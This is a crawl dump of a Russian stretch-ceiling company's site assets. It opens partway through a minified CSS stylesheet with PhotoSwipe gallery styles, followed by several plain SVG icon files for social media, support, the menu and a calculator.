.btn.active{opacity:1}.txaccent{background:#ffa100;color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.3);display:inline-block;padding:5px 10px}.txaccent.-alt{background:#910800}.-clear{clear:both}.-hide{display:none}.-al-l{text-align:left}.-al-c{text-align:center}.-al-r{text-align:right}.-nomg{margin:0!important}.-nomgb{margin-bottom:0!important}@media only screen and (max-width:767px){.colgr{display:flex;justify-content:space-between;align-items:center}}@media only screen and (min-width:768px) and (max-width:1023px){._content .indexcommentsgr,._content .mapbx,._content .ourfactsgr,._content .paytypesgr,._content .potolkipricetbl,._content .pricelistgr,._contentgr,._gr,._page .calcgr .igr,._page .gamegr,.catchildsgr,.catdata .headgr,.catlocksgr,.catparentsgr,.contactsdatagr,.ctabx .ctagr,.footergr,.galchildsgr,.galparentsgr,.mgr,.newsgr,.ourplusesgr,.ourworksteps,.plusespotoki{margin-left:-15px}._content .indexcommentsgr .i,._content .mapbx .mapbx_i,._content .ourfactsgr .i,._content .paytypesgr .i,._content .potolkipricetbl .i,._content .pricelistgr .i,._contentmain,._contentside,._gr .__i,._gr ._i,._page .calcgr .igr .i,._page .gamegr .main,._page .gamegr .side,.catchildsgr .i,.catdata .headgr .img,.catdata .headgr .t,.catlocksgr .i,.catparentsgr .i,.contactsdatagr .i,.ctabx .ctagr>.i,.footergr .copyrights,.footergr .links,.footergr .sizeorder,.footergr .social,.galchildsgr .i,.galparentsgr .i,.mgr .i,.newsgr .i,.ourplusesgr .i,.ourworksteps .i,.plusespotoki .i{padding-left:15px}}@media only screen and (max-width:767px){._content .indexcommentsgr,._content .mapbx,._content .ourfactsgr,._content .paytypesgr,._content .potolkipricetbl,._content .pricelistgr,._contentgr,._gr,._page .calcgr .igr,._page .gamegr,.catchildsgr,.catdata .headgr,.catlocksgr,.catparentsgr,.contactsdatagr,.ctabx .ctagr,.footergr,.galchildsgr,.galparentsgr,.mgr,.newsgr,.ourplusesgr,.ourworksteps,.plusespotoki{display:block;margin-left:0}._content .indexcommentsgr .i,._content .mapbx .mapbx_i,._content .ourfactsgr .i,._content .paytypesgr .i,._content .potolkipricetbl .i,._content .pricelistgr .i,._contentmain,._contentside,._gr .__i,._gr ._i,._page .calcgr .igr .i,._page .gamegr .main,._page .gamegr .side,.catchildsgr .i,.catdata .headgr .img,.catdata .headgr .t,.catlocksgr .i,.catparentsgr .i,.contactsdatagr .i,.ctabx .ctagr>.i,.footergr .copyrights,.footergr .links,.footergr .sizeorder,.footergr .social,.galchildsgr .i,.galparentsgr .i,.mgr .i,.newsgr .i,.ourplusesgr .i,.ourworksteps .i,.plusespotoki .i{padding-left:0;width:auto!important}._content .potolkipricetbl.-m-gr2,._content .pricelistgr.-m-gr2,._gr.-m-gr2,.catchildsgr.-m-gr2,.catlocksgr.-m-gr2,.catparentsgr.-m-gr2,.galchildsgr,.galchildsgr.-m-gr2,.galparentsgr,.galparentsgr.-m-gr2,.mgr.-m-gr2,.newsgr.-m-gr2,.plusespotoki.-m-gr2{display:flex;margin-left:-20px}._content .potolkipricetbl.-m-gr2 .i,._content .pricelistgr.-m-gr2 .i,._gr.-m-gr2 .__i,._gr.-m-gr2 ._i,.catchildsgr.-m-gr2 .i,.catlocksgr.-m-gr2 .i,.catparentsgr.-m-gr2 .i,.galchildsgr .i,.galchildsgr.-m-gr2 .i,.galparentsgr .i,.galparentsgr.-m-gr2 .i,.mgr.-m-gr2 .i,.newsgr.-m-gr2 .i,.plusespotoki.-m-gr2 .i{padding-left:20px;width:50%!important}.tblwp{overflow-x:scroll;margin:0 -30px;padding:0 30px}.iframe{width:100%}}.-loadingbx{position:relative}.-loadingbx:before{display:block;content:'';width:100%;height:100%;padding:30px;position:absolute;box-sizing:content-box;top:-30px;left:-30px;background:#910800;opacity:.7;animation:loadingbx-pulse .3s linear infinite;z-index:10}.-loadingbx:after{display:block;content:'';width:80px;height:80px;border:5px solid;border-color:#ffa100 transparent #ffa100 transparent;animation:loadingbx-rotate 1.2s linear infinite;border-radius:50%;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;z-index:11}@keyframes loadingbx-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes loadingbx-pulse{50%{opacity:.9}}.btnshine{background-size:200% 100%,auto,100% 2px,100% 2px,100% 1px,100% 1px;background-image:linear-gradient(45deg,rgba(255,255,255,0) 30%,rgba(255,255,255,.8),rgba(255,255,255,0) 70%);background-repeat:no-repeat;background-position:-200% 0,0 0,0 0,0 100%,0 4px,0 calc(100% - 4px);animation:shine 4s ease reverse infinite}@keyframes shine{100%{background-position:500% 0,0 0,0 0,0 100%,0 4px,0 calc(100% - 4px)}60%{background-position:200% 0,0 0,0 0,0 100%,0 4px,0 calc(100% - 4px)}0%{background-position:-200% 0,0 0,0 0,0 100%,0 4px,0 calc(100% - 4px)}}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:center;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.inputcountbx{display:flex;justify-content:center;align-items:center}.inputcountbx input{margin:0 5px;flex:1 1 auto;text-align:center}.inputcountbx .inputcount_dec,.inputcountbx .inputcount_inc{flex:0 0 auto;cursor:pointer;width:30px;height:30px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/plus.svg) no-repeat transparent;background-size:contain;display:block;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.inputcountbx .inputcount_dec{background-image:url(../picts/icons/minus.svg)}.rangeslider-wrap{padding-top:45px;padding-bottom:25px}.rangeslider{position:relative;height:6px;border-radius:5px;width:100%;background-color:#c40b00;margin-bottom:30px}.rangeslider__handle{transition:background-color .2s;box-sizing:border-box;width:14px;height:14px;border-radius:100%;background-color:#910800;touch-action:pan-y;cursor:pointer;display:inline-block;position:absolute;z-index:3;top:-4px;box-shadow:0 1px 3px rgba(0,0,0,.5),inset 0 0 0 2px #fff}.rangeslider__handle__value{transition:background-color .2s,box-shadow .1s,transform .1s;box-sizing:border-box;width:90px;text-align:center;padding:3px;background-color:#910800;border-radius:5px;color:#fff;left:-38px;top:-270%;position:absolute;white-space:nowrap}.rangeslider__handle__value:before{transition:border-top-color .2s;position:absolute;bottom:-10px;left:calc(50% - 10px);content:"";width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid;border-top-color:#910800}.rangeslider__fill{position:absolute;top:0;z-index:1;height:100%;background-color:#910800;border-radius:5px}.rangeslider__labels{position:absolute;width:100%;z-index:2;display:flex;justify-content:space-between}.rangeslider__labels__label{font-size:.75em;position:relative;padding-top:15px;color:#c40b00}.rangeslider__labels__label:before{position:absolute;top:0;left:50%;transform:translateX(-50%);content:"";width:1px;height:9px;border-radius:1px;background-color:rgba(196,11,0,.85)}.rangeslider__labels__label:first-child:before,.rangeslider__labels__label:last-child:before{height:12px;width:2px}.rangeslider__labels__label:first-child:before{background-color:#910800}.rangeslider__labels__label:last-child:before{background-color:#c40b00}.rangeslider__labels__label:first-child{transform:translateX(-48%)}.rangeslider__labels__label:last-child{transform:translateX(48%)}.rangeslider.rangeslider--active .rangeslider__handle,.rangeslider.rangeslider--active .rangeslider__handle *{background-color:#c40b00}.rangeslider.rangeslider--active .rangeslider__handle :before{border-top-color:#c40b00}.rangeslider.rangeslider--active .rangeslider__handle__value{transform:translateY(-5px);box-shadow:0 -3px 2px rgba(0,0,0,.04),0 -9px 25px rgba(0,0,0,.15)}

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/images/icons/ig.svg
body_size: 486
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><title>Artboard 1</title><rect width="32" height="32" style="fill:#369"/><path d="M11.8,4.8h8.4a6.6,6.6,0,0,1,4.7,2,6.7,6.7,0,0,1,1.9,4.7v9a6.8,6.8,0,0,1-1.9,4.7,6.9,6.9,0,0,1-4.7,1.9H11.8a6.9,6.9,0,0,1-4.7-1.9,6.5,6.5,0,0,1-2-4.7v-9a6.3,6.3,0,0,1,2-4.7A6.6,6.6,0,0,1,11.8,4.8Zm8.4,2H11.8A5.6,5.6,0,0,0,8.3,8.1a5.2,5.2,0,0,0-1.4,3.4v9a5,5,0,0,0,1.4,3.3,5.3,5.3,0,0,0,3.5,1.5h8.4a4.7,4.7,0,0,0,3.4-1.5A4.5,4.5,0,0,0,25,20.5v-9a4.8,4.8,0,0,0-1.4-3.4A4.9,4.9,0,0,0,20.2,6.8Z" style="fill:#fff"/><path d="M16,10.2a5.3,5.3,0,0,1,4,1.7,5.7,5.7,0,0,1,1.7,4A6.1,6.1,0,0,1,20,20a5.6,5.6,0,0,1-4,1.6A5.6,5.6,0,0,1,12,20a5.7,5.7,0,0,1-1.7-4.1,5.3,5.3,0,0,1,1.7-4A5.3,5.3,0,0,1,16,10.2Zm2.7,2.9A4.4,4.4,0,0,0,16,12a4.6,4.6,0,0,0-2.8,1.1,4.6,4.6,0,0,0-1.1,2.8,4.4,4.4,0,0,0,1.1,2.7A4.1,4.1,0,0,0,16,19.7a3.9,3.9,0,0,0,2.7-1.1,4,4,0,0,0,1.2-2.7A4.2,4.2,0,0,0,18.7,13.1Z" style="fill:#fff"/><circle cx="22.1" cy="9.9" r="1.3" style="fill:#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/support.svg
body_size: 1475
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 0 512 512" width="512px"><path d="m511.996094 489.445312c-.003906-18.070312-10.75-34.320312-27.378906-41.394531l-127.546876-54.265625v-31.800781c13.503907-16.953125 22.042969-37.144531 24.902344-58.824219h26.074219c24.8125 0 45-20.1875 45-45v-64.511718c0-22.6875-16.882813-41.496094-38.742187-44.554688-3.242188-97.597656-57.808594-149.09375-158.304688-149.09375s-155.0625 51.496094-158.304688 149.09375c-21.859374 3.058594-38.742187 21.867188-38.742187 44.554688v64.511718c0 24.8125 20.1875 45 45 45h26.074219c2.859375 21.683594 11.398437 41.875 24.902344 58.824219v31.800781l-127.542969 54.265625c-16.632813 7.074219-27.3789065 23.324219-27.386719 41.398438v7.542969c0 3.980468 1.578125 7.796874 4.394531 10.609374 2.8125 2.8125 6.628907 4.394532 10.605469 4.394532h482c3.980469 0 7.796875-1.582032 10.609375-4.394532 2.8125-2.816406 4.390625-6.632812 4.390625-10.609374zm-184.910156-85.136718c.011718.359375.851562 36.765625-20.652344 59.160156-11.808594 12.292969-28.777344 18.523438-50.433594 18.523438-21.578125 0-38.503906-6.1875-50.304688-18.390626-21.761718-22.511718-20.789062-58.976562-20.78125-59.292968.011719-.203125.015626-.402344.015626-.605469v-14.851563c20.539062 12.996094 45.039062 19.976563 71.070312 19.976563s50.53125-6.980469 71.070312-19.976563v14.851563c0 .203125.003907.402344.015626.605469zm25.960937-124.175782-28.535156 19.027344c-9.0625 6.042969-19.613281 9.238282-30.511719 9.238282h-25.371094c-8.28125 0-15 6.714843-15 15 0 8.285156 6.71875 15 15 15h25.371094c16.839844 0 33.148438-4.9375 47.15625-14.28125l5.742188-3.828126c-13.535157 34.925782-48.152344 58.539063-90.898438 58.539063-55.324219 0-97.046875-39.550781-97.046875-92v-121.605469c5.914063-27.492187 14.480469-44.964844 24.808594-50.566406 10.285156-5.585938 25.230469.222656 39.683593 5.835938 11.261719 4.371093 21.898438 8.503906 32.554688 8.503906 10.753906 0 21.261719-4.175782 32.390625-8.59375 14.46875-5.75 28.136719-11.179688 38.261719-5.898438 7.378906 3.847656 17.898437 15.828125 26.394531 50.910156zm70-86.484374v64.511718c0 8.269532-6.730469 15-15 15h-25v-94.511718h25c8.269531 0 15 6.730468 15 15zm-268.609375-126.902344c20.773438-24.382813 54.941406-36.746094 101.5625-36.746094s80.789062 12.363281 101.5625 36.746094c16.355469 19.199218 25.316406 46.726562 26.703125 81.902344h-4.601563c-9.058593-32.171876-21.628906-51.613282-39.140624-60.746094-22.308594-11.632813-44.988282-2.625-63.210938 4.617187-8.015625 3.183594-16.304688 6.476563-21.316406 6.476563-5.035156 0-13.503906-3.289063-21.691406-6.46875-18.867188-7.332032-42.351563-16.453125-64.855469-4.242188-16.96875 9.210938-29.253907 29.019532-37.390625 60.363282h-4.324219c1.382813-35.175782 10.347656-62.703126 26.703125-81.902344zm-65.484375 191.414062v-64.511718c0-8.269532 6.730469-15 15-15h25v94.511718h-25c-8.269531 0-15-6.730468-15-15zm-49.824219 217.496094 117.519532-50c2.632812 16.277344 9.171874 38.425781 25.203124 56.339844h-149.867187c1.589844-2.777344 4.066406-5.03125 7.144531-6.339844zm291.019532 6.339844c16.03125-17.914063 22.570312-40.0625 25.203124-56.339844l117.519532 50c3.078125 1.308594 5.550781 3.5625 7.144531 6.339844zm0 0" fill="#FFFFFF"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/menu.svg
body_size: 167
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="16" viewBox="0 0 24 16"><path d="M0,0H24V2.7H0ZM0,9.3V6.7H24V9.3ZM0,16V13.3H24V16Z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/picts/icons/calc.svg
body_size: 1019
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-44 0 512 512" width="512px"><path d="m379.078125 0h-334.769531c-24.433594 0-44.308594 19.875-44.308594 44.308594v423.382812c0 24.433594 19.875 44.308594 44.308594 44.308594h334.769531c24.429687 0 44.304687-19.875 44.304687-44.308594v-423.382812c0-24.433594-19.875-44.308594-44.304687-44.308594zm14.769531 467.691406c0 8.144532-6.628906 14.769532-14.769531 14.769532h-334.769531c-8.144532 0-14.769532-6.625-14.769532-14.769532v-423.382812c0-8.144532 6.625-14.769532 14.769532-14.769532h334.769531c8.140625 0 14.769531 6.625 14.769531 14.769532zm0 0" fill="#FFFFFF"/><path d="m349.539062 64h-275.691406c-8.15625 0-14.769531 6.613281-14.769531 14.769531v83.691407c0 8.15625 6.613281 14.769531 14.769531 14.769531h275.691406c8.15625 0 14.769532-6.613281 14.769532-14.769531v-83.691407c0-8.15625-6.613282-14.769531-14.769532-14.769531zm-14.769531 83.691406h-246.152343v-54.152344h246.152343zm0 0" fill="#FFFFFF"/><path d="m329.847656 192h-19.695312c-19 0-34.460938 15.460938-34.460938 34.460938v9.847656c0 19 15.460938 34.460937 34.460938 34.460937h19.695312c19 0 34.460938-15.460937 34.460938-34.460937v-9.847656c0-19-15.460938-34.460938-34.460938-34.460938zm4.921875 44.308594c0 2.714844-2.207031 4.921875-4.921875 4.921875h-19.695312c-2.714844 0-4.921875-2.207031-4.921875-4.921875v-9.847656c0-2.714844 2.207031-4.921876 4.921875-4.921876h19.695312c2.714844 0 4.921875 2.207032 4.921875 4.921876zm0 0" fill="#FFFFFF"/><path d="m221.539062 192h-19.691406c-19.003906 0-34.464844 15.460938-34.464844 34.460938v9.847656c0 19 15.460938 34.460937 34.464844 34.460937h19.691406c19 0 34.460938-15.460937 34.460938-34.460937v-9.847656c0-19-15.460938-34.460938-34.460938-34.460938zm4.921876 44.308594c0 2.714844-2.207032 4.921875-4.921876 4.921875h-19.691406c-2.714844 0-4.925781-2.207031-4.925781-4.921875v-9.847656c0-2.714844 2.210937-4.921876 4.925781-4.921876h19.691406c2.714844 0 4.921876 2.207032 4.921876 4.921876zm0 0" fill="#FFFFFF"/><path d="m113.230469 192h-19.691407c-19.003906 0-34.460937 15.460938-34.460937 34.460938v9.847656c0 19 15.457031 34.460937 34.460937 34.460937h19.691407c19.003906 0 34.460937-15.460937 34.460937-34.460937v-9.847656c0-19-15.457031-34.460938-34.460937-34.460938zm4.921875 44.308594c0 2.714844-2.207032 4.921875-4.921875 4.921875h-19.691407c-2.714843 0-4.921874-2.207031-4.921874-4.921875v-9.847656c0-2.714844 2.207031-4.921876 4.921874-4.921876h19.691407c2.714843 0 4.921875 2.207032 4.921875 4.921876zm0 0" fill="#FFFFFF"/><path d="m221.539062 280.617188h-19.691406c-19.003906 0-34.464844 15.457031-34.464844 34.460937v9.84375c0 19.003906 15.460938 34.460937 34.464844 34.460937h19.691406c19 0 34.460938-15.457031 34.460938-34.460937v-9.84375c0-19.003906-15.460938-34.460937-34.460938-34.460937zm4.921876 44.304687c0 2.714844-2.207032 4.925781-4.921876 4.925781h-19.691406c-2.714844 0-4.925781-2.210937-4.925781-4.925781v-9.84375c0-2.714844 2.210937-4.925781 4.925781-4.925781h19.691406c2.714844 0 4.921876 2.210937 4.921876 4.925781zm0 0" fill="#FFFFFF"/><path d="m113.230469 280.617188h-19.691407c-19.003906 0-34.460937 15.457031-34.460937 34.460937v9.84375c0 19.003906 15.457031 34.460937 34.460937 34.460937h19.691407c19.003906 0 34.460937-15.457031 34.460937-34.460937v-9.84375c0-19.003906-15.457031-34.460937-34.460937-34.460937zm4.921875 44.304687c0 2.714844-2.207032 4.925781-4.921875 4.925781h-19.691407c-2.714843 0-4.921874-2.210937-4.921874-4.925781v-9.84375c0-2.714844 2.207031-4.925781 4.921874-4.925781h19.691407c2.714843 0 4.921875 2.210937 4.921875 4.925781zm0 0" fill="#FFFFFF"/><path d="m329.847656 280.617188h-19.695312c-19 0-34.460938 15.457031-34.460938 34.460937v98.460937c0 19 15.460938 34.460938 34.460938 34.460938h19.695312c19 0 34.460938-15.460938 34.460938-34.460938v-98.460937c0-19.003906-15.460938-34.460937-34.460938-34.460937zm4.921875 132.921874c0 2.714844-2.207031 4.921876-4.921875 4.921876h-19.695312c-2.714844 0-4.921875-2.207032-4.921875-4.921876v-98.460937c0-2.714844 2.207031-4.925781 4.921875-4.925781h19.695312c2.714844 0 4.921875 2.210937 4.921875 4.925781zm0 0" fill="#FFFFFF"/><path d="m221.539062 369.230469h-19.691406c-19.003906 0-34.464844 15.460937-34.464844 34.460937v9.847656c0 19 15.460938 34.460938 34.464844 34.460938h19.691406c19 0 34.460938-15.460938 34.460938-34.460938v-9.847656c0-19-15.460938-34.460937-34.460938-34.460937zm4.921876 44.308593c0 2.714844-2.207032 4.921876-4.921876 4.921876h-19.691406c-2.714844 0-4.925781-2.207032-4.925781-4.921876v-9.847656c0-2.714844 2.210937-4.921875 4.925781-4.921875h19.691406c2.714844 0 4.921876 2.207031 4.921876 4.921875zm0 0" fill="#FFFFFF"/><path d="m113.230469 369.230469h-19.691407c-19.003906 0-34.460937 15.460937-34.460937 34.460937v9.847656c0 19 15.457031 34.460938 34.460937 34.460938h19.691407c19.003906 0 34.460937-15.460938 34.460937-34.460938v-9.847656c0-19-15.457031-34.460937-34.460937-34.460937zm4.921875 44.308593c0 2.714844-2.207032 4.921876-4.921875 4.921876h-19.691407c-2.714843 0-4.921874-2.207032-4.921874-4.921876v-9.847656c0-2.714844 2.207031-4.921875 4.921874-4.921875h19.691407c2.714843 0 4.921875 2.207031 4.921875 4.921875zm0 0" fill="#FFFFFF"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://54potolki.ru/images/icons/vk.svg
body_size: 432
content:
